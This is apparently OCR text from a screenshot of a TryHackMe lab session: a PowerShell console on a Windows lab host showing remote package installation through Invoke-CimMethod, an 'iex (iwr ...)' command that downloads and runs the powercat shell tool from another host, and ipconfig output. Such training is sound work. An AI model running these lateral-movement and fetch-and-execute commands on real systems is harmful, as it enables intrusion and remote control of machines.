 File Machine View Input Devices Help
Applications Places Remmina Jul 1 10:15
10.200.89.249
10.200.89.249 ×
Windows PowerShell
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carr
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> Invoke-CimMethod -CimSession $Session -ClassName Win32_Product -MethodName Install -Arguments @{PackageLocation = "C:\Windows\carr
ReturnValue PSComputerName
----------- --------------
1603 thmiis.za.tryhackme.com
PS C:\Users\jenna.field> iex (iwr -UseBasicParsing http://10.50.87.18/powercat.ps1)
PS C:\Users\jenna.field> ifconfig
ifconfig : The term 'ifconfig' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if
At line:1 char:1
+ ifconfig
+ ~~~~~~~~
+ CategoryInfo : ObjectNotFound: (ifconfig:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
PS C:\Users\jenna.field> ipconfig
Windows IP Configuration
Ethernet adapter Ethernet 2:
Connection-specific DNS Suffix . : eu-west-1.compute.internal
Link-local IPv6 Address . . . . . : fe80::9432:b214:d416:1040%6
IPv4 Address. . . . . . . . . . . : 10.200.89.249
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 10.200.89.1
Tunnel adapter isatap.eu-west-1.compute.internal:
Media State . . . . . . . . . . . : Media disconnected
Connection-specific DNS Suffix . : eu-west-1.compute.internal
PS C:\Users\jenna.field>